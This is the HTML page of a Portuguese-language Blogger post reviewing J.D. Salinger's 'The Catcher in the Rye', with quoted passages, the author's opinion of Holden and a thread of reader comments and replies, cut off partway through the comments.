        <li><a href="https://coisasdajuuh.blogspot.com.br/search/label/livros";#'>Livros</a></li>
	<li><a href="https://coisasdajuuh.blogspot.com.br/search/label/filmes";#'>Filmes</a></li>
	<li><a href="https://coisasdajuuh.blogspot.com.br/search/label/série";#'>Séries</a></li>	
</ul>
</li>
<li><a href="http://coisasdajuuh.blogspot.ie/p/contato.html";#'>Contato</a></li>
<li><a href="http://coisasdajuuh.blogspot.ie/p/promocoes.html";#'>Promoções</a></li>
<li><a href="http://coisasdajuuh.blogspot.ie/p/resenhas_22.html";#'>Colaboradores</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span>
<a href='http://coisasdajuuh.blogspot.com/search/label/livros?max-results=12' rel='tag nofollow'>livros</a>
</span>
</div>
</div>
<h1>
Resenha O Apanhador no Campo de Centeio
</h1>
<div class='category-date'>
                          By Monique Fonseca. - 09:21
</div>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s1600/catcher.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="resenha o apanhador no campo de centeio" border="0" data-original-height="400" data-original-width="272" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s320/catcher.jpg" title="livro o apanhador no campo de centeio" width="217" /></a></div>
<div style="text-align: center;">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<b>Autor:</b> J.D.Salinger</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<b>Editora: </b>Editora do autor</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<b>Páginas:</b>208</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<b>Ano:</b>1951</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<span style="color: #e06666;"><i><br /></i></span></div>
</div>
<blockquote class="tr_bq" style="text-align: justify;">
Sinopse: "Fico imaginado uma porção de garotinhos brincando de alguma coisa num baita campo de centeio.Milhares de garotinhos e ninguém por perto;quer dizer ninguém grande,a não ser eu.E eu fico na beirada de um precipício maluco.Sabe o que eu tenho que fazer?Tenho que agarrar todo mundo que vai cair no abismo.Quer dizer se um deles começar a correr sem olhar pra onde está indo,eu tenho que aparecer de algum canto e agarrar o garoto.Só isso que eu vou fazer o dia todo.Ia ser só o apanhador no campo de centeio.Sei que é maluquice,mas é a única coisa que eu queria fazer..."</blockquote>
<div style="text-align: left;">
<br />
<a name="more"></a></div>
<div style="text-align: left;">
<div style="text-align: justify;">
<b>Minha opinião sobre o livro:</b>&nbsp; </div>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
Bom primeiramente eu devo dizer que a primeira vez que eu li esse livro 
não entendi nada,é isso aí não compreendi o que o autor queria passar.No
 entanto eu acho que cada livro que nós lemos é melhor lido em uma 
determinada época ou situação de vida. O Apanhador no Campo de Centeio&nbsp; foi um livro certo pra mim,mas apenas na segunda vez que eu o li.</div>
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
Houlden é um personagem claramente perturbado,ele crítica duramente e com um pouco de imaturidade a sociedade que o cerca. </div>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<blockquote class="tr_bq" style="text-align: justify;">
<i><span style="color: #e06666;">"Estou sempre dizendo:"Muito prazer em 
conhece-lo" pra alguém que eu não tenho nenhum prazer em conhecer.Mas a 
gente tem que fazer essas coisas pra seguir vivendo".</span></i></blockquote>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
Em certas partes do livros eu acho a linguagem e o jeito de pensar do 
Holden um pouco cansativas e caóticas ,mas justamente por isso que eu 
acho que o livro não deixa de ser autêntico,,tem muitas resenhas que 
dizem que o Holden representou uma geração inteira,mas na minha o 
opinião ele representou apenas os "desajustados" dessa geração,pois não 
era um adolescente saudável.<span style="color: #ea9999;"><i> </i></span></div>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<blockquote class="tr_bq">
<div style="text-align: justify;">
<i style="color: #e06666;">" &#8211; E a vida é um jogo,meu filho.A vida é um jogo que tem se disputar de acordo com as regras.</i></div>
<span style="color: #e06666;"><div style="text-align: justify;">
<i>&nbsp; &#8211; Sim senhor,sei que é.Eu sei.</i></div>
</span><span style="color: #e06666;"><div style="text-align: justify;">
<i>&nbsp; &nbsp;Jogo uma ova.Bom jogo esse.Se a gente está do lado dos bacanas aí sim,é um jogo concordo plenamente.Mas se a gente está do <span style="color: black;">outro</span> lado,onde não tem nenhum cobrão então que jogo é esse?".</i></div>
</span></blockquote>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
Como,Holden considera que tudo seja hipocrisia no "mundo dos adultos",as
 únicas pessoas que ele consegue amar realmente é o Allie,seu irmãozinho
 que morreu de leucemia,e a Phoebe a irmã caçula dele,ele acha que 
apenas na infância é que somos verdadeiros,por isso a metáfora do 
apanhador no campo de centeio,que na verdade seria a pessoa que salvaria
 a inocência das crianças impedindo-as&nbsp; de caírem no abismo de falsidade
 que é a vida adulta para Holden.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<blockquote class="tr_bq" style="text-align: justify;">
<span style="color: #e06666;"><i><span style="color: #e06666;">"As pessoas estão sempre pensando que alguma coisa é</span><span style="color: black;"> </span><span style="color: #e06666;">totalmente</span>
<span style="color: #e06666;"> verdadeira.Eu nem ligo,mas tem horas que fico chateado quando alguém 
vem me dizer para me comportar como um rapaz da minha idade.Outras vezes
 me comporto como se fosse bem mais velho,no duro,mas ninguém 
repara.Ninguém nunca repara em alguma coisa".</span></i></span></blockquote>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
Eu na verdade acho que o Holden é um personagem complexo mas na verdade 
muito fácil de se entender pra quem já teve alguns pensamentos que ele 
tem.Eu recomendo esse livro pra reflexão,não acho que é um livro 
extraordinário,mas considero válido ler ele.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<blockquote class="tr_bq" style="text-align: justify;">
<i><span style="color: #e06666;">"É engraçado,basta a gente dizer uma coisa que ninguém entende para que façam praticamente tudo que a gente quer".</span></i></blockquote>
<i><span style="color: #e06666;"><br /></span></i></div>
<div style="text-align: left;">
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
E você já leu esse livro,ou quer ler?Diz aí nos comentários que vou ficar muito feliz com sua visita.</div>
</div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Um grande beijo,até a próxima!</div>
</div>
</div>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html#comments'>16 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html&title=Resenha O Apanhador no Campo de Centeio' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG4R2MR_JBZu5YN_Idr_wl46jaczNsM0nSwYxWnzYw_NrhhWv23OUPL3C5MIb3pr3hSfsoPMe3A76OI19ybV3cPjgLKvi1hnr72nPQL28VmPdpCEQNYpWkWL_2HruuKRX_BWbQ-innjwm3/s320/catcher.jpg&description=Resenha O Apanhador no Campo de Centeio' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://coisasdajuuh.blogspot.com/2017/09/lancamentos-grupo-editorial-pensamento_23.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://coisasdajuuh.blogspot.com/2017/09/dica-do-falando-serie-jogos-emilys.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/livros?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Resenhas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
16
Comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c865716716352951326"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzC1RVHUa_OGYuY1Qb05EF-rP1BJc0CZwfFisr7sfadtYmVX_f3Hsnc5XrMBdj_p3U0ckfaGReYmmIEZ57pj_vY8U528E9G8jb-U9AhoIZCCE-aZhM8WnVvy2rRTQaKA/s45-c/15894251_10154200551273616_3683833475408679219_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01268702626454752977" rel="nofollow">Luíza Fried</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1505940568184#c865716716352951326">20 de setembro de 2017 às 17:49</a></span></div><p class="comment-content">Já ouvi muito essa metáfora mas não entendia muito bem o significado dela, hahaha. Olha, eu não me dou bem com esse tipo de leitura, acho que não seira algo que me daria prazer mas como você disse, pode ser questão de fases e momentos da nossa vida... Beijos!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="865716716352951326">Responder</a><span class="item-control blog-admin blog-admin pid-708410874"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/865716716352951326">Excluir</a></span></span></div><div class="comment-replies"><div id="c865716716352951326-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c865716716352951326-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7783536318566901057"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506103897440#c7783536318566901057">22 de setembro de 2017 às 15:11</a></span></div><p class="comment-content">Sim Luíza e também cada um tem seu gosto né,eu também não entendi de primeira essa metáfora.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/7783536318566901057">Excluir</a></span></span></div><div class="comment-replies"><div id="c7783536318566901057-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7783536318566901057-ra" class="thread-chrome thread-expanded"><div></div><div id="c7783536318566901057-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7783536318566901057">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7783536318566901057-ce"></div></li></div><div id="c865716716352951326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="865716716352951326">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c865716716352951326-ce"></div></li><li class="comment" id="c7172188258444015889"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJej_j-2gATw51mb2wuuHhs4bpqfLh9nbqLbxADXNofRmPXA-v2xtU4xXaxdnPq-LwlHbQgrEmu30d0ORFhgCot6FDv-DAWlHrIu41-tnfqttMv_PoMxnPcTDUP9uF4JE/s45-c/srta.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09546596077689340690" rel="nofollow">Carolina Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1505945274325#c7172188258444015889">20 de setembro de 2017 às 19:07</a></span></div><p class="comment-content">Gosto desses livros com esse fundo mais&quot;psicológico&quot;,onde temos que tentar entender a mente complicada do personagem.Quando eu ver esse livro,vou ver se eu compro:)<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7172188258444015889">Responder</a><span class="item-control blog-admin blog-admin pid-888411462"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/7172188258444015889">Excluir</a></span></span></div><div class="comment-replies"><div id="c7172188258444015889-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7172188258444015889-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5491303784303455593"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506104112987#c5491303784303455593">22 de setembro de 2017 às 15:15</a></span></div><p class="comment-content">Eu também gosto bastante desse tipo de livro Carolina foi principalmente por isso que quis ler esse.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/5491303784303455593">Excluir</a></span></span></div><div class="comment-replies"><div id="c5491303784303455593-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5491303784303455593-ra" class="thread-chrome thread-expanded"><div></div><div id="c5491303784303455593-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5491303784303455593">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5491303784303455593-ce"></div></li></div><div id="c7172188258444015889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7172188258444015889">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7172188258444015889-ce"></div></li><li class="comment" id="c5584767194181586302"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-irc9BGicFyQ/UIya60qHziI/AAAAAAAADg8/tw_33L4gU7I/s35/poisoned_kiss_by_valentinakallias-d3d47wo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00859707491298534651" rel="nofollow"> Angel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1505951574562#c5584767194181586302">20 de setembro de 2017 às 20:52</a></span></div><p class="comment-content">Eu não conhecia esse livrinho...claro que deve ser pelo ano dele né kk<br><br>Não é um livro que eu vendo a capa ficaria interessada nele, mais pela resenha me deixo curiosa e apesar de não ser o tipo de leitura que gosto eu quero ler sim ele.<br>Então esta sim na minha listinha de leitura só nã sei quando é que vou te a oportunidade de ler.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5584767194181586302">Responder</a><span class="item-control blog-admin blog-admin pid-1939498016"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/5584767194181586302">Excluir</a></span></span></div><div class="comment-replies"><div id="c5584767194181586302-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5584767194181586302-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6544037509698215898"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506104213420#c6544037509698215898">22 de setembro de 2017 às 15:16</a></span></div><p class="comment-content">Naquela &quot;listinha&quot; gigantesca que nós leitores temos rsrs,espero que consiga ler e espero que goste.<br>Beijão!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/6544037509698215898">Excluir</a></span></span></div><div class="comment-replies"><div id="c6544037509698215898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6544037509698215898-ra" class="thread-chrome thread-expanded"><div></div><div id="c6544037509698215898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6544037509698215898">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6544037509698215898-ce"></div></li></div><div id="c5584767194181586302-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5584767194181586302">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5584767194181586302-ce"></div></li><li class="comment" id="c6952450749547093276"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11414925508785350766" rel="nofollow">Jéssica Bueno</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1505997340362#c6952450749547093276">21 de setembro de 2017 às 09:35</a></span></div><p class="comment-content">Hmmm... não sou muito fã de livros caóticos, acho que eu não gostaria de ler este livro... curto muito livros para reflexão, mas prefiro aqueles que me deixam mais alegre e que me fazem refletir em como ser uma pessoa melhor, me mostrando coisas! Leio muito livros evangélicos por isso, existem livros que parecem um verdadeiro coaching de como ser uma pessoa melhor.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6952450749547093276">Responder</a><span class="item-control blog-admin blog-admin pid-1859812821"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/6952450749547093276">Excluir</a></span></span></div><div class="comment-replies"><div id="c6952450749547093276-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6952450749547093276-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7993684353104129937"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506104308926#c7993684353104129937">22 de setembro de 2017 às 15:18</a></span></div><p class="comment-content">Eu na verdade gosto de tudo,mas cada um tem seu gosto a gente tem que ler o que gostar.<br>Beijos!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1256712220"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/7993684353104129937">Excluir</a></span></span></div><div class="comment-replies"><div id="c7993684353104129937-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7993684353104129937-ra" class="thread-chrome thread-expanded"><div></div><div id="c7993684353104129937-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7993684353104129937">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7993684353104129937-ce"></div></li></div><div id="c6952450749547093276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6952450749547093276">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6952450749547093276-ce"></div></li><li class="comment" id="c5656683808992084548"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08977434399375572526" rel="nofollow">Aline Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://coisasdajuuh.blogspot.com/2017/09/resenha-o-apanhador-no-campo-de-centeio.html?showComment=1506012858368#c5656683808992084548">21 de setembro de 2017 às 13:54</a></span></div><p class="comment-content">Olá!!<br>Não conhecia esse livro e já gostei, o enredo me agradou bastante, vou anotar a dica!<br>Bjs!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5656683808992084548">Responder</a><span class="item-control blog-admin blog-admin pid-1966748412"><a target="_self" href="https://www.blogger.com/comment/delete/1206573594016349404/5656683808992084548">Excluir</a></span></span></div><div class="comment-replies"><div id="c5656683808992084548-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5656683808992084548-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5891630241288429408"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5zj06ECkLa44EDldJgzuap6UJ1MGrcGsVRLwNwO35ZzgYjsfSOB2-Z9c-VibTEAsRJ2emwc7V6DvI4M3EjrGj1F0_wp-YcdO4ZTAO3VJemfw1Sq7HGnRnBPXXM_sNNEs/s45-c/IMG_20180415_215042.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05257305185806945208" rel="nofollow">Monique Fonseca.</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 